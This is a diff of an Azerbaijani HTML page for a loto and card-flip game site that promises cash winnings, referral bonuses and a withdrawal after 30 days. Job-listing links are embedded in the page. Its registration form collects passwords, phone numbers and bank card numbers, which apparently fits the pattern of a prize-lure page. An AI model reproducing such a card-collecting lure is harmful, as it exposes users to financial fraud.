         .card-item.opened {
             background: white;
             cursor: default;
-            transform: scale(0.95);
-        }
-        .card-item:active { transform: scale(0.97); }
-        .card-item.disabled { opacity: 0.5; cursor: not-allowed; pointer-events: none; }
+        }
         .score-header {
             display: flex;
             justify-content: space-between;
-            align-items: center;
             background: rgba(0,0,0,0.7);
             padding: 8px 15px;
             border-radius: 40px;
             margin-bottom: 15px;
             color: white;
         }
-        .score-amount {
-            background: #FCAF45;
-            padding: 4px 12px;
-            border-radius: 30px;
-            color: #262626;
+        .toggle-section { margin-top: 15px; }
+        .toggle-header {
+            background: linear-gradient(95deg, #833AB4, #FD1D1D);
+            padding: 15px;
+            border-radius: 1.2rem;
+            cursor: pointer;
+            color: white;
             font-weight: bold;
-        }
-        .privacy-note {
-            font-size: 0.7rem;
-            color: #8e8e8e;
-            text-align: center;
-            margin-top: 10px;
-            padding-top: 8px;
-            border-top: 1px solid #dbdbdb;
-        }
-        .job-card {
+            display: flex;
+            justify-content: space-between;
+            margin-bottom: 5px;
+        }
+        .toggle-content { display: none; margin-top: 10px; background: rgba(255,255,255,0.7); border-radius: 1rem; padding: 10px; }
+        .toggle-content.show { display: block; }
+        .job-card, .rules-card {
             background: white;
             border-radius: 1rem;
             padding: 0.8rem;
             margin-bottom: 0.8rem;
             border: 1px solid #dbdbdb;
         }
-        .job-title {
-            font-size: 1rem;
-            font-weight: bold;
-            color: #FD1D1D;
-        }
-        .job-date {
-            font-size: 0.7rem;
-            color: #8e8e8e;
-            margin: 3px 0;
-        }
-        .job-company {
-            font-size: 0.85rem;
-            color: #262626;
-            margin: 5px 0;
-        }
-        .job-link {
-            font-size: 0.7rem;
-            color: #0095f6;
-            margin-top: 5px;
-        }
-        .job-link a {
-            color: #0095f6;
-            text-decoration: none;
-        }
-        .jobs-section {
-            margin-top: 15px;
-        }
-        .jobs-header-btn {
-            background: linear-gradient(95deg, #833AB4, #FD1D1D);
-            margin: 10px 0;
-            padding: 15px;
-            font-size: 1.1rem;
-            border-radius: 1.2rem;
-            text-align: center;
-            cursor: pointer;
-            transition: 0.2s;
-            color: white;
-            font-weight: bold;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-        }
-        .jobs-header-btn:active { transform: scale(0.98); }
-        .jobs-toggle-icon {
-            font-size: 1.2rem;
-            transition: transform 0.2s;
-        }
-        .jobs-toggle-icon.open {
-            transform: rotate(180deg);
-        }
-        .jobs-content {
-            display: none;
-            margin-top: 10px;
-        }
-        .jobs-content.show {
-            display: block;
-        }
-        .error-text {
-            color: #FD1D1D;
-            font-size: 0.7rem;
-            margin-top: -3px;
-            margin-bottom: 5px;
-        }
-        .game-buttons-container {
-            display: flex;
-            flex-direction: column;
-            gap: 10px;
-        }
-        .referral-row {
-            display: flex;
-            gap: 8px;
-            align-items: center;
-        }
-        .referral-row input {
-            flex: 1;
-            margin: 0;
-            font-size: 0.7rem;
-            padding: 8px;
-        }
-        .referral-row button {
-            width: auto;
-            margin: 0;
-            padding: 8px 12px;
-            font-size: 0.7rem;
-        }
-        .admin-panel {
-            max-width: 800px;
-            margin: 0 auto;
-        }
-        .admin-stats {
-            display: grid;
-            grid-template-columns: repeat(3, 1fr);
-            gap: 10px;
-            margin-bottom: 20px;
-        }
-        .admin-stat-card {
-            background: white;
-            padding: 15px;
-            border-radius: 1rem;
-            text-align: center;
-        }
-        .admin-stat-number {
-            font-size: 1.8rem;
-            font-weight: bold;
-            color: #FD1D1D;
-        }
-        .user-list {
-            max-height: 500px;
-            overflow-y: auto;
-        }
-        .user-item {
-            background: white;
-            padding: 12px;
-            border-radius: 1rem;
-            margin-bottom: 10px;
-            border: 1px solid #dbdbdb;
-        }
-        .user-name {
-            font-weight: bold;
-            color: #FD1D1D;
-            font-size: 1rem;
-            margin-bottom: 5px;
-            display: flex;
-            align-items: center;
-            gap: 8px;
-            flex-wrap: wrap;
-        }
-        .user-detail {
-            font-size: 0.8rem;
-            color: #262626;
-            margin: 3px 0;
-            display: flex;
-            align-items: center;
-            gap: 8px;
-        }
-        .user-winnings {
-            color: #22C55E;
-            font-weight: bold;
-            font-size: 0.9rem;
-            margin-top: 5px;
-        }
-        .approve-btn {
-            background: #22C55E;
-            color: white;
-            border: none;
-            padding: 6px 15px;
-            border-radius: 25px;
-            cursor: pointer;
-            margin-top: 8px;
-            font-size: 0.75rem;
-            width: auto;
-            font-weight: bold;
-        }
-        .reject-btn {
-            background: #FD1D1D;
-            color: white;
-            border: none;
-            padding: 6px 15px;
-            border-radius: 25px;
-            cursor: pointer;
-            margin-top: 8px;
-            font-size: 0.75rem;
-            width: auto;
-            font-weight: bold;
-        }
-        .approved-badge {
-            background: #22C55E;
-            color: white;
-            padding: 3px 10px;
-            border-radius: 20px;
-            font-size: 0.7rem;
-            display: inline-block;
-        }
-        .pending-badge {
-            background: #FCAF45;
-            color: #262626;
-            padding: 3px 10px;
-            border-radius: 20px;
-            font-size: 0.7rem;
-            display: inline-block;
-        }
-        .rejected-badge {
-            background: #FD1D1D;
-            color: white;
-            padding: 3px 10px;
-            border-radius: 20px;
-            font-size: 0.7rem;
-            display: inline-block;
-        }
-        .admin-exit-btn {
-            position: fixed;
-            bottom: 15px;
-            right: 15px;
-            background: #262626;
-            padding: 8px 16px;
-            border-radius: 40px;
-            color: white;
-            cursor: pointer;
-            z-index: 200;
-            font-size: 12px;
-        }
-        .pending-message {
-            background: #FCAF4520;
-            border-left: 3px solid #FCAF45;
-            padding: 12px;
-            border-radius: 12px;
-            margin-bottom: 15px;
-            text-align: center;
-            font-size: 0.8rem;
-        }
-        .error-message {
-            background: #FD1D1D20;
-            border-left: 3px solid #FD1D1D;
-            padding: 12px;
-            border-radius: 12px;
-            margin-bottom: 15px;
-            text-align: center;
-            color: #FD1D1D;
-        }
-        .admin-link-info {
-            background: #262626;
-            color: #FCAF45;
-            padding: 8px;
-            border-radius: 12px;
-            font-size: 11px;
-            text-align: center;
-            margin-top: 10px;
-        }
+        .job-title { font-weight: bold; color: #FD1D1D; }
+        .rules-title { font-weight: bold; color: #0095f6; margin-bottom: 5px; }
         .guest-warning {
             background: linear-gradient(135deg, #FCAF45, #FD1D1D);
             padding: 12px;
@@ -545,1210 +242,523 @@
             text-align: center;
             color: white;
             font-weight: bold;
-            font-size: 0.9rem;
-        }
+        }
+        .referral-row { display: flex; gap: 8px; align-items: center; }
+        .referral-row input { flex: 1; margin: 0; font-size: 0.7rem; padding: 8px; }
+        .referral-row button { width: auto; margin: 0; padding: 8px 12px; }
+        .error-text { color: #FD1D1D; font-size: 0.7rem; }
     </style>
 </head>
 <body>
 <div class="contact-email">📧 Bizimlə əlaqə: <a href="mailto:milyoncuoynu5@gmail.com">milyoncuoynu5@gmail.com</a></div>
 <div class="container">
-    
-    <!-- OYUN SEÇİM EKRANI -->
+    <!-- ƏSAS SEÇİM EKRANI -->
     <div id="game-select-screen" class="glass-card">
         <h1>🎲 ŞANS TOPU 🎲</h1>
-        <div class="guest-warning">
-            🎮 <strong>Oyunu seçin!</strong> 🎮<br>
-            Qeydiyyatsız oynayın, qazandığınız pulu qeydiyyatdan sonra saxlaya bilərsiniz.
-        </div>
-        
+        <div class="guest-warning">🎮 Oyunu seçin! Qeydiyyatsız oynayın, qazandığınız pulu qeydiyyatdan sonra saxlaya bilərsiniz.</div>
         <div class="game-buttons-container">
-            <button class="game-select-btn" onclick="selectGame('loto')">🎲 LOTO OYUNU<br><span style="font-size: 12px;">Limitsiz oyun, xüsusi rəqəmlər +3 AZN</span></button>
-            <button class="game-select-btn" onclick="selectGame('cards')">🃏 KART AÇ<br><span style="font-size: 12px;">6 kart, 3 seçim, 24 saat</span></button>
+            <button class="game-select-btn" onclick="selectGame('loto')">🎲 LOTO OYUNU<br><span style="font-size:12px;">Limitsiz oyun, xüsusi rəqəmlər +3 AZN</span></button>
+            <button class="game-select-btn" onclick="selectGame('cards')">🃏 KART AÇ<br><span style="font-size:12px;">6 kart, 3 seçim, 24 saat</span></button>
             
-            <div class="jobs-section">
-                <div class="jobs-header-btn" onclick="toggleMainJobs()">
-                    <span>💼 İŞ ELANLARI</span>
-                    <span class="jobs-toggle-icon" id="mainJobsToggle">▼</span>
+            <div class="toggle-section">
+                <div class="toggle-header" onclick="toggleRulesMain()"><span>📖 OYUN QAYDALARI</span><span id="mainRulesToggle">▼</span></div>
+                <div class="toggle-content" id="mainRulesContent">
+                    <div class="rules-card"><div class="rules-title">🎲 LOTO</div>• 2 bilet, 3 sıra, 5 rəqəm. 180 saniyə, 4 saniyədə 1 rəqəm.<br>• Uduş: 1 sıra=5₼, 2=10₼, 3=30₼, 4=50₼, 5=100₼, 6+=200₼.<br>• Xüsusi rəqəmlər (7,13,23,42,50,69,77,88): hər biri +3₼.</div>
+                    <div class="rules-card"><div class="rules-title">🃏 KART</div>• Gündə 3 seçim. Joker=5₼, Qırmızı=2₼, Qara=0₼, Kral=10₼.</div>
                 </div>
-                <div class="jobs-content" id="mainJobsContent">
-                    <div class="job-card">
-                        <div class="job-title">💼 Kiçik Satış Təmsilçisi (part time)</div>
-                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Satış</div>
-                        <div class="job-company">💰 Sinteks Şirkətlər Qrupu (SSI Retail)</div>
-                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/kicik-satis-temsilcisi-part-time-sinteks/" target="_blank">Müraciət et</a></div>
-                    </div>
-                    <div class="job-card">
-                        <div class="job-title">☕ Çayçı</div>
-                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                        <div class="job-company">💰 Siyəzən Broyler ASC</div>
-                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/cayci-siyezen-broyler/" target="_blank">Müraciət et</a></div>
-                    </div>
-                    <div class="job-card">
-                        <div class="job-title">🚛 Yükləyicinin sürücüsü</div>
-                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-                        <div class="job-company">💰 SOCAR Azneft İB</div>
-                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyicinin-surucusu-socar-azneft-ib/" target="_blank">Müraciət et</a></div>
-                    </div>
-                    <div class="job-card">
-                        <div class="job-title">📦 Sifarişlər üzrə qəbuledici</div>
-                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-                        <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
-                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/sifarisler-uzre-qebuledici-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
-                    </div>
-                    <div class="job-card">
-                        <div class="job-title">🍽️ Ofisiant (bəy) - Gecə və Gündüz</div>
-                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                        <div class="job-company">💰 Days Hotel Baku</div>
-                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/ofisiant-bey-days-hotel-baku/" target="_blank">Müraciət et</a></div>
-                    </div>
-                    <div class="job-note" style="font-size:0.65rem; color:#8e8e8e; margin-top:8px;">⚠️ Daha çox elan üçün profilə daxil olun</div>
+            </div>
+
+            <div class="toggle-section">
+                <div class="toggle-header" onclick="toggleMainJobs()"><span>💼 İŞ ELANLARI</span><span id="mainJobsToggle">▼</span></div>
+                <div class="toggle-content" id="mainJobsContent">
+                    <div class="job-card"><div class="job-title">🚛 Sürücü (daxili yük daşıma)</div><div class="info-text">08/06/2026 | Bakı | Sahil Transport MMC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-daxili-yuk-dasima-sahil-transport-mmc/" target="_blank">Müraciət et</a></div></div>
+                    <div class="job-card"><div class="job-title">📦 Anbar işçisi</div><div class="info-text">08/06/2026 | Bakı | Qanun Nəşriyyatı</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/anbar-iscisi-qanun-nesriyyati/" target="_blank">Müraciət et</a></div></div>
+                    <div class="job-card"><div class="job-title">📞 Çağrı mərkəzi agenti</div><div class="info-text">09/06/2026 | Bakı | Bravo Supermarket</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/cagri-merkezi-uzre-agent-bravo-supermarket/" target="_blank">Müraciət et</a></div></div>
+                    <div class="job-card"><div class="job-title">🎠 Nəzarətçi (uşaq əyləncə mərkəzi)</div><div class="info-text">10/06/2026 | Bakı | Moka Land</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/nezaretci-moka-land-usaq-eylence-merkezi-baxici/" target="_blank">Müraciət et</a></div></div>
+                    <div class="job-card"><div class="job-title">📢 Promouter (kolbasa/sosiska)</div><div class="info-text">10/06/2026 | Bakı | Agro-West DC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/promouter-kolbasa-sosiska-mehsullari-agro-west-dc/" target="_blank">Müraciət et</a></div></div>
+                    <div class="job-card"><div class="job-title">🚗 Sürücü (Ford Transit, İsuzu)</div><div class="info-text">10/06/2026 | Bakı | İnci Group</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-ford-transit-isuzu-inci-group/" target="_blank">Müraciət et</a></div></div>
+                    <div class="job-card"><div class="job-title">📦 Paketçi, Motokuryer, Ofisiant, Barmen</div><div class="info-text">10/06/2026 | Bakı | Anadolu Restoranlar</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/paketci-anadolu-restaurant/" target="_blank">Müraciət et</a></div></div>
+                    <div class="job-card"><div class="job-title">📞 Dispetçer (bəy)</div><div class="info-text">10/06/2026 | Bakı | Siyəzən Broyler ASC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/dispetcer-siyezen-broyler-asc/" target="_blank">Müraciət et</a></div></div>
+                    <div class="job-card"><div class="job-title">🛵 Satıcı (bəy)</div><div class="info-text">11/06/2026 | Bakı | Toba Bike MMC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-bey-tobabike-sederek/" target="_blank">Müraciət et</a></div></div>
+                    <div class="job-card"><div class="job-title">☕ Çayçı xanım</div><div class="info-text">10/06/2026 | Bakı | Sahil Transport MMC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/cayci-xanim-sahil-transport-mmc/" target="_blank">Müraciət et</a></div></div>
                 </div>
             </div>
         </div>
-        
-        <div style="margin-top: 20px; border-top: 1px solid #dbdbdb; padding-top: 15px;">
-            <button onclick="showLoginScreen()" style="background:#8e8e8e;">🔐 Qeydiyyatdan keçmişəm (Daxil Ol)</button>
-            <button onclick="showRegisterScreen()" class="reg-link-btn">📝 Qeydiyyatdan keç</button>
-        </div>
-        
-        <div class="admin-link-info" id="adminLinkMsg" style="display:none;">
-            🔐 <strong>Admin Linki</strong><br>
-            <span id="adminLinkSpan"></span>
-        </div>
-    </div>
-
-    <!-- QEYDİYYAT EKRANI -->
+        <div style="margin-top:20px;"><button onclick="showLoginScreen()" style="background:#8e8e8e;">🔐 Daxil Ol</button><button onclick="showRegisterScreen()" style="background:#22C55E; margin-top:8px;">📝 Qeydiyyatdan keç</button></div>
+    </div>
+
+    <!-- QEYDİYYAT -->
     <div id="register-screen" class="glass-card hidden">
         <h2>📝 Qeydiyyat</h2>
-        <div class="info-text">Zəhmət olmasa məlumatlarınızı doldurun</div>
-        
         <form id="registerForm">
-            <input type="text" id="reg-fullname" name="Ad Soyad" placeholder="Ad Soyad (nümunə: Elvin Məmmədov)" required>
-            <input type="email" id="reg-email" name="Email" placeholder="Email (nümunə: elvin@mail.com)" required>
-            <input type="text" id="reg-instagram" name="Instagram adı" placeholder="Instagram adı (nümunə: elvin_m)" required>
-            <input type="password" id="reg-password" name="Şifrə" placeholder="Şifrə (minimum 4 simvol)" required>
-            <input type="text" id="reg-card" name="Kart nömrəsi" placeholder="Kart nömrəsi (14 rəqəm, nümunə: 12345678901234)" maxlength="14" required>
-            <div id="card-error" class="error-text hidden">⚠️ Kart nömrəsi yalnız 14 rəqəmdən ibarət olmalıdır!</div>
-            <input type="tel" id="reg-phone" name="Telefon" placeholder="Telefon (nümunə: +994501234567)" required>
-            <div class="privacy-note">⚠️ Məlumatlarınız qorunur. Yalnız uduş ödənişi üçün istifadə olunur.</div>
-            <button type="submit">✅ Qeydiyyatdan keç</button>
+            <input type="text" id="reg-fullname" placeholder="Ad Soyad" required>
+            <input type="email" id="reg-email" placeholder="Email" required>
+            <input type="text" id="reg-instagram" placeholder="Instagram adı" required>
+            <input type="password" id="reg-password" placeholder="Şifrə (min 4 simvol)" required>
+            <input type="text" id="reg-card" placeholder="Kart nömrəsi (14 rəqəm)" maxlength="14" required>
+            <div id="card-error" class="error-text hidden">⚠️ 14 rəqəm olmalıdır!</div>
+            <input type="tel" id="reg-phone" placeholder="Telefon (+994...)" required>
+            <button type="submit">✅ Qeydiyyat</button>
         </form>
-        
-        <button onclick="showGameSelect()" style="background:#8e8e8e; margin-top:8px;">🔙 Geri</button>
-    </div>
-
-    <!-- DAXİL OL EKRANI -->
+        <button onclick="showGameSelect()" style="background:#8e8e8e;">🔙 Geri</button>
+    </div>
+
+    <!-- DAXİL OL -->
     <div id="login-screen" class="glass-card hidden">
         <h2>🔐 Daxil Ol</h2>
-        <div class="info-text" id="login-error-msg"></div>
-        <div id="pending-login-msg" class="pending-message hidden"></div>
-        <div id="rejected-login-msg" class="error-message hidden"></div>
-        <input type="text" id="login-instagram" placeholder="Instagram adı (nümunə: elvin_m)">
+        <div id="login-error-msg" class="info-text"></div>
+        <input type="text" id="login-instagram" placeholder="Instagram adı">
         <input type="password" id="login-password" placeholder="Şifrə">
         <button onclick="loginUser()">🚪 Daxil Ol</button>
         <button onclick="showGameSelect()" style="background:#8e8e8e; margin-top:10px;">👤 Qonaq kimi oyna</button>
-        <button onclick="showRegisterScreen()" class="reg-link-btn" style="margin-top:8px;">📝 Hesabın yoxdur? Qeydiyyat</button>
-    </div>
-
-    <!-- LOTO OYUN EKRANI -->
+    </div>
+
+    <!-- LOTO OYUN (QONAQ) -->
     <div id="loto-game-screen" class="glass-card hidden">
-        <h1>🎲 LOTO OYUNU 🎲</h1>
-        <div class="rule-box">
-            <strong>📌 Loto Qaydaları</strong><br>
-            • <strong>Limitsiz oyun!</strong> İstədiyiniz qədər oynaya bilərsiniz.<br>
-            • Hər oyunda 2 bilet (hər bilet 3 sıra, 5 rəqəm).<br>
-            • Hər 4 saniyədə 1 rəqəm çəkilir.<br>
-            • Oyun müddəti: 180 saniyə.<br>
-            • Tamamlanan hər sıra üçün uduş: 1 sıra=5₼, 2 sıra=10₼, 3 sıra=30₼, 4+=50₼, 5+=100₼, 6+=200₼.<br>
-            • <strong>🎯 XÜSUSİ RƏQƏMLƏR:</strong> 7, 13, 23, 42, 50, 69, 77, 88 - hər biri üçün +3 AZN bonus!
-        </div>
+        <h1>🎲 LOTO OYUNU</h1>
         <div class="timer-text" id="loto-timer">⏱ 180 saniyə</div>
         <div class="timer-circle" id="loto-current-circle">❓</div>
-        <div class="game-status">✨ Cari rəqəm (4 saniyə ərzində işarələ) ✨</div>
-        <div id="loto-tickets-container" style="margin-top: 12px;"></div>
-        <div class="warning-text">⭐ Sarı rəng XÜSUSİ RƏQƏMLƏRİ göstərir - hər biri +3 AZN!</div>
-        <div style="display:flex; gap:10px; margin-top:10px;">
-            <button onclick="restartGuestLotoGame()" style="background:#0095f6;">🔄 Yeni Oyun</button>
-            <button onclick="exitToGameSelect()" style="background:#8e8e8e;">🚪 Oyunu bitir</button>
-        </div>
-    </div>
-
-    <!-- KART AÇ OYUNU -->
+        <div id="loto-tickets-container"></div>
+        <div style="display:flex; gap:10px; margin-top:10px;"><button onclick="restartGuestLotoGame()">🔄 Yeni Oyun</button><button onclick="exitToGameSelect()">🚪 Bitir</button></div>
+    </div>
+
+    <!-- KART OYUN (QONAQ) -->
     <div id="cards-game-screen" class="glass-card hidden">
         <div class="score-header"><span>🃏 Qazanc</span><span class="score-amount" id="guest-cards-score">0 AZN</span></div>
-        <h2>🃏 KART AÇ 🃏</h2>
-        <div class="rule-box">
-            <strong>📌 Qaydalar:</strong><br>
-            • Gündə 3 dəfə kart seçə bilərsiniz!<br>
-            • 6 kartın içindən seçim edin.<br>
-            • Joker → 5 AZN, Qırmızı → 2 AZN, Qara → 0 AZN, Kral → 10 AZN
-        </div>
-        
         <div class="cards-grid" id="cards-grid"></div>
-        
-        <div id="cards-result" style="text-align: center; font-size: 1rem; margin: 10px 0; font-weight: bold;"></div>
+        <div id="cards-result" style="text-align:center; margin:10px;"></div>
         <div class="warning-text" id="cards-remaining">Qalan seçim: 3</div>
-        <button onclick="exitToGameSelect()" style="background:#8e8e8e; margin-top:15px;">🚪 Oyunu bitir</button>
+        <button onclick="exitToGameSelect()">🚪 Bitir</button>
     </div>
 
     <!-- PROFİL EKRANI -->
     <div id="profile-screen" class="glass-card hidden">
-        <div class="instagram-icons">
-            <span>🏠</span>
-            <span>🔍</span>
-            <span>➕</span>
-            <span>❤️</span>
-            <span class="active">👤</span>
-        </div>
+        <div class="profile-header"><div id="avatarPlaceholder" class="profile-avatar-placeholder">📷</div><div><h3 id="profileFullname">İstifadəçi</h3><div class="info-text" id="profileUsername">@username</div></div></div>
+        <input type="file" id="avatarUpload" accept="image/*" style="display:none">
+        <button onclick="document.getElementById('avatarUpload').click()" style="background:#0095f6;">📸 Profil şəkli</button>
+        <div class="streak-box">🔥 Gündəlik Streak: <strong id="streakDays">0</strong> gün<br><span id="nextStreakReward">3 gündə 2 AZN</span></div>
+        <div class="balance-badge">💰 Ümumi Qazanc: <span id="totalWinnings">0</span> AZN (30 gün toplanır)</div>
+        <div class="referral-box"><strong>🔗 Referal linkiniz:</strong><div class="referral-row"><input type="text" id="referralLink" readonly><button onclick="copyReferralLink()">📋 Kopyala</button></div><div class="warning-text">Hər qeydiyyatdan keçən dostunuza 5 AZN bonus!</div></div>
+        <div class="action-buttons"><button onclick="startGameFromProfile()">🎲 Loto Oyna</button><button onclick="showProfileCardsGame()">🃏 Kart Aç</button></div>
+        <button id="withdrawBtn" class="withdraw-btn" onclick="requestWithdraw()">💸 Çıxarış (30 gün sonra)</button>
+        <button onclick="logout()" style="background:#8e8e8e;">🚪 Çıxış</button>
         
-        <div class="profile-header">
-            <div id="avatarContainer">
-                <img id="profileAvatar" class="profile-avatar" src="" alt="Profil şəkli">
-                <div id="avatarPlaceholder" class="profile-avatar-placeholder">📷</div>
-            </div>
-            <div class="profile-name">
-                <h3 id="profileFullname">İstifadəçi</h3>
-                <div class="info-text" id="profileUsername">@username</div>
+        <div class="toggle-section">
+            <div class="toggle-header" onclick="toggleProfileRules()"><span>📖 OYUN QAYDALARI</span><span id="profileRulesToggle">▼</span></div>
+            <div class="toggle-content" id="profileRulesContent">
+                <div class="rules-card"><div class="rules-title">🎲 LOTO</div>• 2 bilet, 3 sıra, 5 rəqəm. 180 saniyə, 4 saniyədə 1 rəqəm.<br>• Uduş: 1 sıra=5₼, 2=10₼, 3=30₼, 4=50₼, 5=100₼, 6+=200₼.<br>• Xüsusi rəqəmlər (7,13,23,42,50,69,77,88): hər biri +3₼.</div>
+                <div class="rules-card"><div class="rules-title">🃏 KART</div>• Gündə 3 seçim. Joker=5₼, Qırmızı=2₼, Qara=0₼, Kral=10₼.</div>
             </div>
         </div>
-        
-        <input type="file" id="avatarUpload" accept="image/*" style="display:none">
-        <button class="avatar-upload-btn" onclick="document.getElementById('avatarUpload').click()">📸 Profil şəkli dəyiş</button>
-        
-        <div class="streak-box">
-            <div><span class="streak-fire">🔥</span> <strong>Gündəlik Streak: <span id="streakDays">0</span> gün</strong></div>
-            <div class="warning-text" style="color:#fff; opacity:0.8;" id="nextStreakReward">Növbəti mükafat: 3 gündə 2 AZN</div>
-        </div>
-        
-        <div id="balance-info" class="balance-badge">💰 Ümumi Qazanc: <span id="totalWinnings">0</span> AZN (30 gün toplanır)</div>
-        
-        <div class="referral-box">
-            <strong>🔗 Öz referal linkiniz:</strong><br>
-            <div class="referral-row">
-                <input type="text" id="referralLink" readonly value="">
-                <button class="copy-btn" onclick="copyReferralLink()">📋 Kopyala</button>
-            </div>
-            <div class="warning-text">Hər qeydiyyatdan keçən dostunuza görə 5 AZN bonus!</div>
-        </div>
-        
-        <div class="action-buttons">
-            <button onclick="startGameFromProfile()" style="background:#0095f6;">🎮 Loto Oyna (Limitsiz)</button>
-            <button onclick="showProfileCardsGame()" style="background:#FCAF45; color:#262626;">🃏 Kart Aç</button>
-        </div>
-        
-        <button id="withdrawBtn" class="withdraw-btn" onclick="requestWithdraw()">💸 Çıxarış (30 gün sonra)</button>
-        <button onclick="logout()" style="background:#8e8e8e; margin-top:6px;">🚪 Çıxış</button>
-        <div class="footer-note">⚠️ Limitsiz loto oyunu! İstədiyiniz qədər oynayın.</div>
-        
-        <div class="jobs-section" style="margin-top: 15px;">
-            <div class="jobs-header-btn" onclick="toggleProfileJobs()">
-                <span>💼 İŞ ELANLARI</span>
-                <span class="jobs-toggle-icon" id="profileJobsToggle">▼</span>
-            </div>
-            <div class="jobs-content" id="profileJobsContent">
-                <div class="job-card">
-                    <div class="job-title">💼 Kiçik Satış Təmsilçisi (part time)</div>
-                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Satış</div>
-                    <div class="job-company">💰 Sinteks Şirkətlər Qrupu (SSI Retail)</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/kicik-satis-temsilcisi-part-time-sinteks/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">☕ Çayçı</div>
-                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                    <div class="job-company">💰 Siyəzən Broyler ASC</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/cayci-siyezen-broyler/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🚛 Yükləyicinin sürücüsü</div>
-                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-                    <div class="job-company">💰 SOCAR Azneft İB</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyicinin-surucusu-socar-azneft-ib/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">📦 Sifarişlər üzrə qəbuledici</div>
-                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-                    <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/sifarisler-uzre-qebuledici-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🍽️ Ofisiant (bəy) - Gecə və Gündüz</div>
-                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                    <div class="job-company">💰 Days Hotel Baku</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/ofisiant-bey-days-hotel-baku/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-note" style="font-size:0.65rem; color:#8e8e8e; margin-top:8px;">⚠️ Daha çox elan üçün yuxarıdakı elanlara baxın</div>
+
+        <div class="toggle-section">
+            <div class="toggle-header" onclick="toggleProfileJobs()"><span>💼 İŞ ELANLARI</span><span id="profileJobsToggle">▼</span></div>
+            <div class="toggle-content" id="profileJobsContent">
+                <div class="job-card"><div class="job-title">🚛 Sürücü (daxili yük daşıma)</div><div class="info-text">08/06/2026 | Bakı | Sahil Transport MMC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-daxili-yuk-dasima-sahil-transport-mmc/" target="_blank">Müraciət et</a></div></div>
+                <div class="job-card"><div class="job-title">📦 Anbar işçisi</div><div class="info-text">08/06/2026 | Bakı | Qanun Nəşriyyatı</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/anbar-iscisi-qanun-nesriyyati/" target="_blank">Müraciət et</a></div></div>
+                <div class="job-card"><div class="job-title">📞 Çağrı mərkəzi agenti</div><div class="info-text">09/06/2026 | Bakı | Bravo Supermarket</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/cagri-merkezi-uzre-agent-bravo-supermarket/" target="_blank">Müraciət et</a></div></div>
+                <div class="job-card"><div class="job-title">🎠 Nəzarətçi (uşaq əyləncə mərkəzi)</div><div class="info-text">10/06/2026 | Bakı | Moka Land</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/nezaretci-moka-land-usaq-eylence-merkezi-baxici/" target="_blank">Müraciət et</a></div></div>
+                <div class="job-card"><div class="job-title">📢 Promouter (kolbasa/sosiska)</div><div class="info-text">10/06/2026 | Bakı | Agro-West DC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/promouter-kolbasa-sosiska-mehsullari-agro-west-dc/" target="_blank">Müraciət et</a></div></div>
+                <div class="job-card"><div class="job-title">🚗 Sürücü (Ford Transit, İsuzu)</div><div class="info-text">10/06/2026 | Bakı | İnci Group</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-ford-transit-isuzu-inci-group/" target="_blank">Müraciət et</a></div></div>
+                <div class="job-card"><div class="job-title">📦 Paketçi, Motokuryer, Ofisiant, Barmen</div><div class="info-text">10/06/2026 | Bakı | Anadolu Restoranlar</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/paketci-anadolu-restaurant/" target="_blank">Müraciət et</a></div></div>
